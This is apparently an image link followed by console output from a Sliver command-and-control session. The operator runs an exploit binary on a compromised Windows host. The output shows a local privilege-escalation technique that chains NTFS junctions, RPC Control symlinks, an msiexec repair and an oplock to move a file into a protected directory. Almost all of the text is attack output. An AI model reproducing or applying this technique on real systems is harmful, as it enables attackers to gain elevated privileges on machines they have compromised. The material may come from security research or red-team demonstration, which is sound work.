 [server] sliver (CONTINUOUS_WAMPUM) > execute -o Expl.exe
[*] Output:
[+] Junction \\?\C:\8a0d244a-2066-4187-a30b-89f18e93c8d1 -> \??\C:\819e0649-3865-46f2-afbd-9445a0cb2680 created!
[+] Symlink Global\GLOBALROOT\RPC Control\Report.0197E42F-003D-4F91-A845-6404CF289E84.diagsession -> \??\C:\Programdata created!
[+] Junction \\?\C:\8a0d244a-2066-4187-a30b-89f18e93c8d1 -> \RPC Control created!
[+] Junction \\?\C:\8a0d244a-2066-4187-a30b-89f18e93c8d1 -> \??\C:\819e0649-3865-46f2-afbd-9445a0cb2680 created!
[+] Symlink Global\GLOBALROOT\RPC Control\Report.0297E42F-003D-4F91-A845-6404CF289E84.diagsession -> \??\C:\Programdata\Microsoft created!
[+] Junction \\?\C:\8a0d244a-2066-4187-a30b-89f18e93c8d1 -> \RPC Control created!
[+] Persmissions successfully reseted!
[*] Starting WMI installer.
[*] Command to execute: C:\windows\system32\msiexec.exe /fa C:\windows\installer\8ad86.msi
[*] Oplock!
[+] File moved!